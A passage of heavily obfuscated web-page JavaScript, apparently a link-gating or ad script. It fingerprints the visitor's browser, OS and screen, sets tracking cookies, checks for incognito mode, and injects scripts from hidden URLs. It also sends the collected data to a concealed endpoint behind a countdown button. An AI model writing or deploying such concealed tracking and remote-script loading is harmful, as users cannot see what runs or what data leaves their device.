+A(14330)+A(14354)+A(10126)+A(4752)+A(19655)+A(19064)+A(8616)+A(13887)+A(13616)+A(11168)+A(16031)+A(6884)+A(9291)+A(15941)+A(18483)+A(11844)+A(14752)+A(14472)+A(2286)+A(14301)+A(16591)+A(15538)+A(2892)+A(1330)+A(18545)+A(5153)+A(11597)+A(18465)+A(6840)+A(19849)+A(2616)+A(10515)+A(4285)+A(1547)+A(20643)+A(16894)+A(18936)+A(18535)+A(19084)+A(12659)+A(1846)+A(14683)+A(5451)+A(4427)+A(1686)+A(1442)+A(14890)+A(4005)+A(17491)+A(8180)+A(4858)+A(18993)+A(18886)+A(16523)+A(14237)+A(20252)+A(2509)+A(15511)+A(2746)+A(6827)+A(14215)+A(8665)+A(2508)+A(2662)+A(2031)+A(19024)+A(4834)+A(15228)+A(13888)+A(20556))+(A(8747)+A(16215)+A(19248)+A(17778)+A(11787)+A(8522)+A(15923)+A(18498)+A(20665)+A(12975)+A(18178)+A(1177)+A(20352)+A(677)+A(5682)+A(11534)+A(10177)+A(13277)+A(565)+A(841)+A(4040)+A(13063)+A(2431)+A(9396)+A(15255)+A(8726)+A(6892)+A(10638)+A(8080)+A(16938)+A(17605)+A(14726)+A(4040)+A(685)+A(3960)+A(16390)+A(1493)+A(3395)+A(20624)+A(1966)+A(14792)+A(20251)+A(18927)+A(14066)+A(3036)+A(10146)+A(9080)+A(8987)+A(6696)+A(1847)+A(18169)+A(15081)+A(9184)+A(9093)+A(16871)+A(16437)+A(9073)+A(12510)+A(18505)+A(19911)+A(16296)+A(17840)+A(8044)+A(10769)+A(13738)+A(16040)+A(8106)+A(17544)+A(7215)+A(6515)+A(17929)+A(20673)+A(8345)+A(19322)+A(5164)+A(12754)+A(5402)+A(18134)+A(13210)+A(15891)+A(2100)+A(12143)+A(17254)+A(14750)+A(6713)+A(463)+A(4609)+A(2602)+A(5223)+A(3835)+A(2144)+A(5092)+A(16457)+A(19754)+A(12389)+A(14781)+A(13440)+A(3396)+A(6793)+A(17530))+(A(8877)+A(2759)+A(6798)+A(20156)+A(11088)+A(6025)+A(15968)+A(583)+A(18139)+A(17467)+A(6611)+A(6662)+A(12340)+A(19508)+A(14020)+A(20535)+A(20079)+A(8301)+A(10250)+A(17485)+A(10401)+A(11384)+A(6576)+A(2168)+A(11088)+A(14194)+A(12391)+A(6718)+A(14279)+A(6309)+A(5304)+A(17807)+A(17109)+A(7421)+A(507)+A(18648)+A(6163)+A(4190)+A(14226)+A(17022)+A(12752)+A(12413)+A(16185)+A(10951)+A(5290)+A(20745)+A(9227)+A(9604)+A(2795)+A(14561)+A(7368)+A(20216)+A(1037)+A(4153)+A(11753)+A(4125)+A(20111)+A(681)+A(5409)+A(2957)+A(4353)+A(7277)+A(11506)+A(12702)+A(4091)+A(1841)+A(16577)+A(17407)+A(5970)+A(7533)+A(16731)+A(18102)+A(13836)+A(20592)+A(10770)+A(2750)+A(14767)+A(19584)+A(16449)+A(12164)+A(10201)+A(20025)+A(8496)+A(6415)+A(2170)+A(11650)+A(5832)+A(16965)+A(3194)+A(1087)+A(8064)+A(2798)+A(13469)+A(13303)+A(9782)+A(8624)+A(2720)+A(5899)+A(2135)+A(10973))+(A(12108)+A(16940)+A(16891)+A(7648)+A(16822)+A(2027)+A(5221)+A(10053)+A(11355)+A(6764)+A(15872)+A(5042)+A(19193)+A(14483)+A(986)+A(12277)+A(20634)+A(8440)+A(13746)+A(15072)+A(4301)+A(1365)+A(15896)+A(15811)+A(1541)+A(15699)+A(10674)+A(12503)+A(1997)+A(9062)+A(7872)+A(3585)+A(843)+A(2391)+A(19430)+A(11851)+A(11315)+A(1993)+A(2132)+A(15184)+A(8657)+A(7575)+A(6108)+A(16939)+A(549)+A(16083)+A(2428)+A(2309)+A(11937)+A(13602)+A(13994)+A(7377)+A(5802)+A(6597)+A(7489)+A(17679)+A(10129)+A(17117)+A(5281)+A(8556)+A(990)+A(14306)+A(19908)+A(11306)+A(3641)+A(18315)+A(12281)+A(14086)+A(18569)+A(13935)+A(19935)+A(4303)+A(10616)+A(19355)+A(18572)+A(9307)+A(13010)+A(11144)+A(1771)+A(18887)+A(17253)+A(12433)+A(13702)+A(5326)+A(6579)+A(8381)+A(2656)+A(10179)+A(4472)+A(7102)+A(13991)+A(17423)+A(13283)+A(4959)+A(12252)+A(768)+A(2805)+A(1233)+A(13377)+A(19060))+(A(17939)+A(6127)+A(19334)+A(9806)+A(3907)+A(15171)+A(7923)+A(1834)+A(14733)+A(9934)+A(7139)+A(3247)+A(13716)+A(19880)+A(19987)+A(13484)+A(19581)+A(15771)+A(18275)+A(8382)+A(4675)+A(4347)+A(2966)+A(4483)+A(1280)+A(15503)+A(8030)+A(6021)+A(10979)+A(10689)+A(16243)+A(7225)+A(2934)+A(11342)+A(10505)+A(17389)+A(18532)+A(1383)+A(3303)+A(10452)+A(11338)+A(14221)+A(14530)+A(1231)+A(13832)+A(17935)+A(9144)+A(10791)+A(1437)+A(9784)+A(4636)+A(20645)+A(4896)+A(10337)+A(3017)+A(13557)+A(632)+A(14859)+A(16148)+A(5934)+A(11752)+A(13160)+A(11064)+A(19558)+A(16448)+A(10924)+A(16855)+A(5938)+A(2969)+A(881)+A(6531)))}function gci(){const A=_0x5a1d,n={OZpoE:A(11747),HzVVd:A(10778),DHPcg:A(8991),mxzeQ:A(15167),zWGCV:A(7153),QHqBs:A(8512),jzxsi:A(13558)+"0",WlaVa:A(6194),GEXAl:A(3482),rMrUI:A(10051),qrFnS:A(8216),zBNRu:A(17831)+A(10713),dpTlS:A(3558)+A(5166)+A(13778)+A(3292)+A(6059)+A(13093),QoaJJ:A(5228)+A(6644)+A(3239)+A(17410)+A(10346)+A(20749)},e=navigator[A(7997)];let c=window[A(16129)][A(18796)]+A(7209)+window[A(16129)][A(8432)],z=n[A(14942)],u="";if(/Windows NT/i[A(7434)](e)){z=n[A(4923)];const c=/Windows NT ([0-9.]+)/[A(4532)](e);u=c?c[1]:""}else if(/Mac OS X/i[A(7434)](e)){z=n[A(13835)];const c=/Mac OS X ([0-9_]+)/[A(4532)](e);u=c?c[1][A(5523)](/_/g,"."):""}else if(/Android/i[A(7434)](e)){z=n[A(4297)];const c=/Android ([0-9.]+)/[A(4532)](e);u=c?c[1]:""}else if(/iPhone|iPad|iPod/i[A(7434)](e)){z=n[A(4306)];const c=/OS (\d+[_\d]*)/[A(4532)](e);u=c?c[1][A(5523)](/_/g,"."):""}else/Linux/i[A(7434)](e)&&(z=n[A(20162)]);c=n[A(17753)];let m=n[A(14942)],t=n[A(14942)];if(navigator[A(14835)+A(5853)]&&navigator[A(14835)+A(5853)][A(13990)]){const n=navigator[A(14835)+A(5853)][A(13990)][A(10586)](-1)[0];m=n[A(11191)],t=n[A(11735)]}else/Edg\//[A(7434)](e)?(m=n[A(12437)],t=e[A(2672)](/Edg\/([\d.]+)/)[1]):/Chrome\//[A(7434)](e)?(m=n[A(13794)],t=e[A(2672)](/Chrome\/([\d.]+)/)[1]):/Safari\//[A(7434)](e)&&!/Chrome\//[A(7434)](e)?(m=n[A(3409)],t=e[A(2672)](/Version\/([\d.]+)/)?.[1]||""):/Firefox\//[A(7434)](e)?(m=n[A(13986)],t=e[A(2672)](/Firefox\/([\d.]+)/)[1]):/MSIE|Trident/[A(7434)](e)&&(m=n[A(13599)],t=e[A(2672)](/(MSIE |rv:)([\d.]+)/)[2]);return{send_my_son:n[A(18890)],by_pass:n[A(6860)],screen:c,brower_name:m,brower_version:t,os_name:z,os_version:u,href:window[A(12264)][A(647)],user_agent:e,hostname:window[A(12264)][A(11474)]}}function sco(A,n,e){const c=_0x5a1d,z={unMtG:function(A,n){return A+n},LSwuz:function(A,n){return A*n},soufe:function(A,n){return A*n},CUPIX:function(A,n){return A+n},xUIxk:c(817),yxbAl:function(A,n){return A+n},vsjPp:function(A,n){return A+n},AjyjU:function(A,n){return A+n},BlSXe:c(4717)},u=new Date;u[c(4129)](z[c(17162)](u[c(7886)](),z[c(5365)](z[c(20767)](e,60),1e3)));let m=z[c(7169)](z[c(16908)],u[c(4130)+"g"]());document[c(5564)]=z[c(1062)](z[c(17162)](z[c(13837)](z[c(3392)](z[c(1062)](A,"="),n),";"),m),z[c(380)])}function gco(A){const n=_0x5a1d,e={oydUE:function(A,n){return A+n},dzhXv:function(A,n){return A(n)},yMWNL:function(A,n){return A<n},jDBjl:function(A,n){return A==n},sKJur:function(A,n){return A==n}};let c=e[n(1987)](A,"="),z=e[n(1554)](decodeURIComponent,document[n(5564)])[n(14115)](";");for(let A=0;e[n(485)](A,z[n(11382)]);A++){let u=z[A];for(;e[n(20693)](u[n(2880)](0)," ");)u=u[n(4586)](1);if(e[n(17892)](u[n(4992)](c),0))return u[n(4586)](c[n(11382)],u[n(11382)])}return""}async function pt(A="",n={},e=""){const c=_0x5a1d,z={pXtxd:function(A,n){return A(n)},Raqey:function(A,n,e){return A(n,e)},jBIyU:c(7882),SNBBa:c(6694),fkZoo:c(20490)+c(14740)},u=z[c(17005)](be,JSON[c(20695)](n));return(await z[c(14584)](fetch,A,{method:z[c(9995)],cache:z[c(12765)],headers:{"Content-Type":z[c(2296)],"Content-Key":u,rid:e}}))[c(8244)]()}async function pd(A="",n=""){const e=_0x5a1d,c={qBZsc:function(A,n,e){return A(n,e)},iBXnx:e(7882),zKjXq:e(6694)};return await c[e(351)](fetch,A,{method:c[e(5540)],cache:c[e(15191)],headers:{rid:n}})}function _0x5a1d(A,n){A-=330;return _0x5d1f()[A]}async function browserChallenge(A="",n=""){const e=_0x5a1d,c={WOwjK:e(6670),UTQzi:function(A,n){return A+n},LCLTX:function(A,n){return A+n},cEfiG:function(A,n){return A+n},QHRBd:function(A,n){return A+n},VzNhQ:e(8891)+e(11030)+e(14695),sYqha:function(A,n){return A(n)},DOJSX:e(1766),KYqmh:function(A,n){return A<n},dkfWR:function(A,n){return A===n},KCRcV:function(A,n){return A===n},Ptmul:e(18829)};try{if(!n)return!1;await new Promise(((z,u)=>{const m=e,t=document[m(17337)+m(18707)](c[m(4695)]);t[m(14248)]=c[m(14924)](c[m(432)](c[m(5840)](c[m(2217)](A,c[m(18100)]),c[m(11172)](encodeURIComponent,n)),c[m(744)]),Date[m(12236)]()),t[m(5496)]=!0,t[m(5977)]=()=>z(),t[m(2598)]=()=>z(),document[m(1067)][m(9813)+"d"](t)}));let z=0;for(;c[e(14036)](z,50);){if(c[e(9869)](window[e(10213)+e(2344)+"ok"],n))return!0;if(c[e(11363)](window[e(10213)+e(2344)+"ok"],c[e(2174)]))return!1;await new Promise((A=>setTimeout(A,100))),z++}return!1}catch(A){return!1}}(function(A,n){const e=_0x5a1d,c=_0x5d1f();for(;;)try{if(831321===-parseInt(e(10989))/1*(parseInt(e(19523))/2)+-parseInt(e(14505))/3+-parseInt(e(12314))/4+-parseInt(e(3953))/5+-parseInt(e(10070))/6*(-parseInt(e(19494))/7)+-parseInt(e(16e3))/8+parseInt(e(16099))/9)break;c.push(c.shift())}catch(A){c.push(c.shift())}})(),function(){const A=_0x5a1d,n={GdsFz:A(6670),cdsqe:A(12852)+A(15936)+A(11579)+A(18529)},e=document[A(17337)+A(18707)](n[A(8910)]);e[A(14248)]=n[A(8108)],e[A(5496)]=!0,document[A(1067)][A(9813)+"d"](e)}();const apvtop=_0x2aecaa(3187)+_0x2aecaa(14616)+_0x2aecaa(2895);let checkStep2=gco(_0x2aecaa(20112));if(ig()){ist(),rb();let A=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(4689));var notiBtn=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(20525)+_0x2aecaa(15659)),codeBtnNotiChild=null;let n=A[_0x2aecaa(18665)+_0x2aecaa(16297)](_0x2aecaa(6526)+_0x2aecaa(5317)),e=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(8632)),c=A[_0x2aecaa(18665)+_0x2aecaa(16297)](_0x2aecaa(13916)+_0x2aecaa(540)),z=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(10924)+_0x2aecaa(18443));e[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(7455),c[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(8803),z[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(7455);let u=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(10924)+_0x2aecaa(18265));var codeBtnTimeText=null,scrollBtn=0,scrollMove=0,stopHere=!1,is_scroll=0;let m=0;var counter=19;let t=1e3,M=!1,f=!1;A[_0x2aecaa(15136)]=async function(x){const T=_0x2aecaa,P={EaRdr:function(A,n){return A(n)},VkTWm:T(4484)+T(18730)+T(17598),rOBQU:function(A,n){return A(n)},Rpodk:T(8268)+T(8459)+T(15796),WKoxP:T(4282),LwfkB:function(A,n){return A>n},gZbGw:function(A,n){return A*n},wwLeR:function(A,n){return A/n},bjTVE:function(A,n){return A>n},YxcUt:function(A,n){return A(n)},CEZZu:function(A,n){return A/n},pBMGB:function(A,n){return A(n)},OovJE:function(A,n){return A-n},dKiJF:function(A,n){return A<n},swNzW:function(A,n){return A*n},SBFOQ:T(11684)+"0",Tlciv:function(A,n){return A==n},HyuAg:function(A,n){return A+n},qPsfZ:T(14339)+T(11943),prwsG:function(A,n){return A-n},uwsPw:T(7455),DsvPh:T(8803),yCZcV:function(A,n){return A==n},HDEOz:function(A,n){return A==n},NCifR:T(20525)+T(15659),QgbjM:T(14440)+"ed",QNQuP:T(5364)+T(10319)+T(11793)+T(8982)+T(4080)+T(12947),eNPrC:function(A,n,e){return A(n,e)},WbvOk:T(11586)+T(9440),OFcYT:T(11586)+T(7504),lwjza:T(18272)+T(3891)+T(11120)+";",jiIlF:T(19039),dAGqM:T(13758)+"ng",Fkajq:function(A){return A()},ZmEEx:T(3159),KGbol:T(11253)+"on",OJzGB:function(A,n){return A-n},egpgP:function(A,n){return A+n},OSeoY:T(18272)+"=",bwGIM:T(8719),gGEyQ:function(A,n,e,c){return A(n,e,c)},qKRVo:T(10133)+T(3542),daMtG:T(3022),XQSYd:T(12060),DByWN:T(18085)+T(4199)+T(4857)+T(7909)+T(2365)+T(20151),fLDHq:function(A,n){return A<=n},iWKWI:function(A,n){return A>n},IeKjj:function(A,n){return A(n)},ZjKvZ:function(A,n,e,c,z,u){return A(n,e,c,z,u)},LESLn:function(A,n,e,c){return A(n,e,c)},OcNKR:T(1533),cocoM:function(A,n,e){return A(n,e)},OVDPh:function(A,n){return A==n},SGQwB:T(16016)+T(20676)+T(14305)+T(3496)+T(2866)+T(5685),wYNAx:function(A,n,e){return A(n,e)},FyVTf:function(A,n,e,c){return A(n,e,c)},FwVie:T(20112),gyijW:function(A,n,e){return A(n,e)},lSaDo:function(A,n){return A+n},seKtY:function(A,n,e,c){return A(n,e,c)},arKjc:function(A,n,e){return A(n,e)},CVpTa:T(13668),upJKM:T(8168),vGkuy:T(9684),BxHxi:function(A,n){return A*n},PvfWt:T(8268)+T(12233)+"h:",CCkCU:function(A,n){return A(n)},KYsCL:T(14466)+T(14056),deArI:T(4108),GxPEQ:T(17140),hmngT:T(11385)};if(!f&&!M){f=!0;var i=P[T(5447)](P[T(5447)](P[T(8859)](P[T(14027)]([1e7],-1e3),-4e3),-8e3),-1e11)[T(5523)](/[018]/g,(A=>(A^crypto[T(9165)+T(2287)](new Uint8Array(1))[0]&15>>A/4)[T(20375)](16)));P[T(8129)](sco,"o",i,6);let r=await P[T(6229)](pd,P[T(5447)](apvtop,"p"),i);counter=r[T(1218)][T(630)]("Cd")??60;var d=r[T(1218)][T(630)]("Ms")??0;is_scroll=r[T(1218)][T(630)](P[T(539)])??0;var p=r[T(1218)][T(630)](P[T(18807)])??0,Z=r[T(1218)][T(630)](P[T(18656)])??0,b=new Date(P[T(5129)](Z,1e3));try{P[T(1349)](detectIncognito)[T(9171)]((A=>{const n=T;A[n(5815)]?P[n(6715)](alert,P[n(9466)]):P[n(18683)](requestAnimationFrame,J)}))[T(6453)]((A=>{const n=T;console[n(15367)](P[n(12438)],A),P[n(6715)](requestAnimationFrame,J)}))}catch(Y){console[T(15367)](P[T(2980)],Y),P[T(5817)](requestAnimationFrame,J)}const w=b[T(13230)]();P[T(19236)](is_scroll,1)&&(notiBtn[T(6839)]=T(17243)+T(6592)+T(9018)+T(12442)+T(2681)+T(11845)+T(13850)+T(9609)+T(16532)+T(3340)+T(8167)+T(12523)+T(9609)+T(18696)+T(17696)+T(4647)+T(6516)+T(7999)+T(9609)+T(12604)+T(17603)+T(4634)+T(355)+T(6417)+T(15360)+T(19753)+T(16010)+T(1567)+T(16301)+T(869)+T(14757)+T(10330)+T(16944)+T(9526)+T(12255)+T(13078)+T(4058)+T(20059)+T(17381)+T(9609)+T(7423)+T(20684)+T(4583)+T(11671)+T(13177)+T(20505)+T(11781)+T(6394)+T(15038)+T(7308)+T(7490)+T(4439)+T(3489)+T(9609)+T(20746)+T(11923)+T(1112)+T(12045)+T(18110)+T(7735)+T(2002)+T(19018)+T(14560)+T(16732)+T(10768)+T(7991)+T(15952)+T(10707)+T(8728)+T(13591)+T(9862)+T(20445)+T(8895)+T(4874)+T(5867)+T(18706)+T(7216)+T(9609)+T(11931)+T(6523)+T(9609)+T(13423)+T(4007)+T(17251)+T(12861)+T(9609)+T(2301)+T(2177)+T(13028)+T(9350)+T(16198)+T(8477)+T(9243)+T(12483)+T(16943)+T(12819)+T(9609)+T(20267)+T(2042)+T(9609)+(T(20746)+T(11923)+T(17843)+T(20552)+T(11892)+T(12636)+T(17640)+T(2032)+T(17563)+T(622)+T(13809)+T(4316)+T(4074)+T(11745)+T(12073)+T(7813)+T(10626)+T(14935)+T(3874)+T(16984)+T(2887)+T(18486)+T(8810)+T(16300)+T(5197)+T(18210)+T(2515)+T(12343)+T(7731)+T(1397)+T(8332)+T(5297)+T(17836)+T(5520)+T(17916)+T(10589)+T(18171)+T(1284)+T(17406)+T(6602)+T(673)+T(13192)+T(9609)+T(20409)+T(10854)+T(14555)+T(18060)+T(2487)+T(20548)+T(19534)+T(20303)+T(9609)+T(9609)+T(7238)+T(9609)+T(18064)+T(1466)+T(13130)+T(2343)+T(1344)+T(615)+T(2639)+T(11821)+T(8679)+T(2234)+T(9609)+T(20267)+T(10402)+T(8308)+T(5436)+T(16950)+T(7475)+T(15763)+T(14148)+T(9609)+T(20359)+T(19033)+T(9609)+T(18330)+T(17720)+T(5436)+T(9180)+T(11543)+T(2734)+T(6386)+T(13960)+T(13049)+T(5345)+T(9891)+T(6360)+T(14550)+T(11969)+T(16689)+T(3168)+T(4170)+T(10913)+T(13546)+T(1394)+T(11780)+T(10027))+(T(5559)+T(16264)+T(16781)+T(15824)+T(13510)+T(10371)+T(7447)+T(20055)+T(18292)+T(17616)+T(12758)+T(19152)+T(814)+T(7117)+T(14908)+T(9278)+T(9040)+T(5710)+T(6003)+T(1980)+T(16422)+T(13059)+T(14590)+T(11569)+T(15323)+T(4645)+T(5028)+T(19640)+T(2290)+T(18965)+T(15213)+T(719)+T(9232)+T(11777)+T(2495)+T(12575)+T(6946)+T(3553)+T(16172)+T(8188)+T(15428)+T(15866)+T(4970)+T(16152)+T(15910)+T(6543)+T(4114)+T(19606)+T(2705)+T(6957)+T(9799)+T(10654)+T(10329)+T(9937)+T(2984)+T(18012)+T(7271)+T(9219)+T(4780)+T(15122)+T(8583)+T(4421)+T(15305)+T(3191)+T(6054)+T(19371)+T(14365)+T(17067)+T(12842)+T(13368)+T(15992)+T(17266)+T(17071)+T(4702)+T(11879)+T(13881)+T(10296)+T(7688)+T(17577)+T(8086)+T(18557)+T(1988)+T(17627)+T(20459)+T(7253)+T(8695)+T(3522)+T(7764)+T(4138)+T(7388)+T(17437)+T(14776)+T(2679)+T(1194)+T(11617)+T(12978)+T(2086)+T(8059)+T(14679)+T(19505))+(T(5309)+T(4833)+T(530)+T(16313)+T(15369)+T(15605)+T(11420)+T(11598)+T(13964)+T(1387)+T(17749)+T(16527)+T(8906)+T(18353)+T(10432)+T(12557)+T(1755)+T(11103)+T(16260)+T(17700)+T(772)+T(12617)+T(5737)+T(14243)+T(6166)+T(331)+T(15747)+T(8886)+T(14579)+T(4964)+T(17191)+T(6944)+T(824)+T(19498)+T(4051)+T(15420)+T(3645)+T(10407)+T(19298)+T(4897)+T(19321)+T(9340)+T(10752)+T(14459)+T(2567)+T(4196)+T(20635)+T(15336)+T(4786)+T(4140)+T(17183)+T(6786)+T(20163)+T(16367)+T(11965)+T(6460)+T(6293)+T(1684)+T(5875)+T(2247)+T(12041)+T(10602)+T(5277)+T(12365)+T(15942)+T(7718)+T(7888)+T(4132)+T(7046)+T(9533)+T(10901)+T(14270)+T(15785)+T(7922)+T(13908)+T(10923)+T(13297)+T(10075)+T(17129)+T(18024)+T(1863)+T(5407)+T(4376)+T(19372)+T(18878)+T(15718)+T(1907)+T(5431)+T(5677)+T(2046)+T(10825)+T(884)+T(970)+T(18584)+T(6219)+T(3099)+T(16309)+T(2929)+T(18274)+T(12321))+(T(12920)+T(4269)+T(6855)+T(14672)+T(14244)+T(15906)+T(3293)+T(17142)+T(18411)+T(14927)+T(15778)+T(17589)+T(5256)+T(10874)+T(12744)+T(20003)+T(17214)+T(8020)+T(8563)+T(6930)+T(7552)+T(13193)+T(2090)+T(2300)+T(2277)+T(2501)+T(17723)+T(7961)+T(16339)+T(17353)+T(14608)+T(2832)+T(15462)+T(10848)+T(8944)+T(1593)+T(12771)+T(8115)+T(12847)+T(17319)+T(9344)+T(8528)+T(2555)+T(14185)+T(7709)+T(16925)+T(8465)+T(1635)+T(17970)+T(11368)+T(14488)+T(396)+T(19580)+T(2126)+T(11804)+T(2604)+T(5025)+T(17712)+T(16176)+T(17851)+T(4618)+T(2110)+T(1436)+T(11815)+T(3295)+T(9341)+T(8641)+T(9241)+T(14132)+T(1495)+T(15316)+T(1991)+T(15075)+T(932)+T(13590)+T(8e3)+T(1894)+T(2814)+T(1251)+T(14567)+T(358)+T(12940)+T(18702)+T(19512)+T(8899)+T(9138)+T(11119)+T(1687)+T(6612)+T(14171)+T(3866)+T(10015)+T(10618)+T(15408)+T(2409)+T(4458)+T(9822)+T(16839)+T(7012)+T(12090))+(T(11665)+T(12295)+T(15338)+T(5017)+T(3737)+T(2588)+T(17963)+T(20630)+T(645)+T(20520)+T(15946)+T(11326)+T(16605)+T(13839)+T(9644)+T(8118)+T(17992)+T(18726)+T(16630)+T(19665)+T(5997)+T(6604)+T(11291)+T(18540)+T(5734)+T(6842)+T(3671)+T(19929)+T(7579)+T(20441)+T(11258)+T(3390)+T(14005)+T(2376)+T(11351)+T(908)+T(6574)+T(10065)+T(1074)+T(17604)+T(948)+T(18152)+T(7119)+T(8934)+T(19445)+T(10765)+T(7252)+T(17956)+T(12168)+T(9804)+T(11123)+T(9971)+T(18917)+T(20607)+T(7221)+T(19697)+T(20132)+T(18243)+T(13889)+T(7930)+T(12946)+T(2510)+T(19622)+T(1205)+T(11305)+T(15104)+T(11806)+T(3903)+T(4600)+T(20353)+T(15823)+T(11409)+T(10732)+T(1382)+T(9439)+T(13781)+T(19691)+T(1228)+T(13607)+T(7893)+T(19162)+T(15216)+T(7242)+T(6216)+T(16970)+T(9513)+T(13504)+T(8430)+T(1683)+T(19401)+T(9456)+T(15719)+T(981)+T(2995)+T(1628)+T(15288)+T(7641)+T(18818)+T(7807)+T(8839))+(T(10193)+T(20209)+T(13664)+T(19872)+T(14309)+T(2418)+T(19924)+T(15890)+T(7754)+T(20008)+T(8302)+T(6947)+T(15461)+T(15995)+T(7737)+T(9957)+T(18599)+T(7100)+T(7652)+T(17650)+T(8511)+T(2045)+T(17464)+T(17454)+T(16607)+T(11404)+T(18650)+T(20023)+T(12147)+T(15272)+T(5259)+T(4530)+T(6190)+T(1979)+T(19258)+T(2558)+T(18261)+T(20784)+T(10313)+T(1901)+T(9715)+T(3784)+T(16046)+T(1517)+T(13226)+T(3981)+T(10531)+T(366)+T(2801)+T(20137)+T(8628)+T(5331)+T(9409)+T(10991)+T(13029)+T(13639)+T(19339)+T(15939)+T(8999)+T(9975)+T(17614)+T(2874)+T(20712)+T(13583)+T(18061)+T(18053)+T(846)+T(12268)+T(2155)+T(2101)+T(20211)+T(17106)+T(20258)+T(17853)+T(2119)+T(19585)+T(1573)+T(18922)+T(19023)+T(18825)+T(13729)+T(14001)+T(8754)+T(708)+T(7306)+T(12495)+T(17408)+T(8931)+T(3800)+T(608)+T(7157)+T(16542)+T(18456)+T(20450)+T(11849)+T(784)+T(4987)+T(16467)+T(20044)+T(10861))+(T(3472)+T(532)+T(955)+T(14144)+T(15720)+T(19652)+T(20741)+T(16238)+T(6565)+T(13735)+T(1415)+T(532)+T(4961)+T(5895)+T(5663)+T(16080)+T(17751)+T(14251)+T(17795)+T(10060)+T(6473)+T(6232)+T(18876)+T(15129)+T(702)+T(10607)+T(8894)+T(15505)+T(6032)+T(6060)+T(7675)+T(19375)+T(15032)+T(15776)+T(13927)+T(20467)+T(15916)+T(10660)+T(19538)+T(801)+T(17847)+T(5825)+T(14802)+T(19590)+T(394)+T(993)+T(6776)+T(1769)+T(15450)+T(11038)+T(13154)+T(14599)+T(6653)+T(10835)+T(15238)+T(5653)+T(5945)+T(18651)+T(7427)+T(16310)+T(18731)+T(1769)+T(6391)+T(2363)+T(1300)+T(18487)+T(18896)+T(1619)+T(5423)+T(9780)+T(1445)+T(14370)+T(6234)+T(20090)+T(5908)+T(10533)+T(20074)+T(1303)+T(20339)+T(13751)+T(5889)+T(16712)+T(20657)+T(7655)+T(18162)+T(3231)+T(20351)+T(14783)+T(15672)+T(9687)+T(17051)+T(19294)+T(16064)+T(16603)+T(1705)+T(2645)+T(9306)+T(7145)+T(14903)+T(1585))+(T(12131)+T(12091)+T(13641)+T(6479)+T(6250)+T(4181)+T(19521)+T(18764)+T(15056)+T(4271)+T(17383)+T(14104)+T(11331)+T(14307)+T(16188)+T(20448)+T(5225)+T(13779)+T(10967)+T(2778)+T(10428)+T(15058)+T(17469)+T(20203)+T(4785)+T(4659)+T(12333)+T(10310)+T(12003)+T(17335)+T(18774)+T(17812)+T(4422)+T(18977)+T(11759)+T(1807)+T(8072)+T(11829)+T(13024)+T(9850)+T(2607)+T(5405)+T(19897)+T(12732)+T(1405)+T(13253)+T(2613)+T(1736)+T(3718)+T(20192)+T(5513)+T(19669)+T(7418)+T(13411)+T(12545)+T(5593)+T(18380)+T(658)+T(11249)+T(10035)+T(5900)+T(10508)+T(1402)+T(20272)+T(16704)+T(11366)+T(4625)+T(10315)+T(16481)+T(1697)+T(12422)+T(16561)+T(10024)+T(8637)+T(14004)+T(16500)+T(15238)+T(8418)+T(18196)+T(9976)+T(5351)+T(866)+T(20435)+T(17231)+T(13641)+T(6479)+T(4103)+T(12890)+T(9274)+T(1585)+T(13061)+T(7858)+T(3713)+T(10481)+T(8146)+T(12565)+T(9988)+T(14599)+T(1856)+T(9769))+(T(8334)+T(1807)+T(8072)+T(16084)+T(785)+T(496)+T(10224)+T(16698)+T(13370)+T(6160)+T(10001)+T(4157)+T(19761)+T(1935)+T(5809)+T(5712)+T(16203)+T(8626)+T(4637)+T(8171)+T(10412)+T(6945)+T(12825)+T(5594)+T(17688)+T(8485)+T(14491)+T(19901)+T(2719)+T(1516)+T(16004)+T(4210)+T(725)+T(340)+T(7746)+T(6335)+T(6027)+T(11160)+T(13509)+T(1256)+T(14249)+T(5777)+T(15922)+T(5485)+T(1971)+T(13247)+T(7912)+T(14599)+T(18575)+T(7567)+T(19410)+T(5015)+T(16481)+T(10838)+T(11555)+T(14337)+T(4204)+T(4830)+T(20705)+T(10339)+T(9643)+T(3130)+T(13404)+T(19079)+T(1947)+T(3026)+T(16043)+T(3706)+T(8517)+T(10326)+T(3570)+T(7155)+T(4968)+T(19434)+T(8217)+T(17164)+T(3184)+T(13534)+T(7569)+T(6806)+T(12429)+T(4608)+T(11785)+T(10593)+T(9507)+T(16628)+T(14592)+T(15232)+T(18749)+T(17164)+T(3904)+T(16037)+T(17634)+T(3281)+T(13262)+T(1337)+T(442)+T(8281)+T(634)+T(2907))+(T(9101)+T(15003)+T(13966)+T(17912)+T(20688)+T(1254)+T(4293)+T(1036)+T(3918)+T(1891)+T(15413)+T(8766)+T(7733)+T(16729)+T(9596)+T(14967)+T(3369)+T(19297)+T(5891)+T(10918)+T(12692)+T(857)+T(4011)+T(18639)+T(17933)+T(2546)+T(20178)+T(8227)+T(20702)+T(7846)+T(3369)+T(19297)+T(11477)+T(2634)+T(18785)+T(15958)+T(18030)+T(1751)+T(2994)+T(10908)+T(2904)+T(9802)+T(16318)+T(17525)+T(11830)+T(3655)+T(8938)+T(7878)+T(7325)+T(6521)+T(2904)+T(19135)+T(18312)+T(5383)+T(5231)+T(17487)+T(1485)+T(13037)+T(4470)+T(18982)+T(12144)+T(13663)+T(7874)+T(13414)+T(7411)+T(13804)+T(12560)+T(20244)+T(19852)+T(13287)+T(5043)+T(16057)+T(14028)+T(19156)+T(13754)+T(3026)+T(620)+T(2548)+T(17345)+T(12981)+T(17974)+T(11343)+T(3510)+T(8957)+T(16469)+T(19944)+T(12382)+T(6554)+T(3942)+T(803)+T(14660)+T(1376)+T(613)+T(7586)+T(18462)+T(5886)+T(8464)+T(7784)+T(5596)+T(15190))+(T(3023)+T(4143)+T(6734)+T(1047)+T(13853)+T(3609)+T(4658)+T(9899)+T(14491)+T(11578)+T(2328)+T(6813)+T(10088)+T(5727)+T(4593)+T(14111)+T(3193)+T(11982)+T(17047)+T(1626)+T(15205)+T(9841)+T(710)+T(7191)+T(7887)+T(14104)+T(16484)+T(1101)+T(8558)+T(11863)+T(3211)+T(20002)+T(3567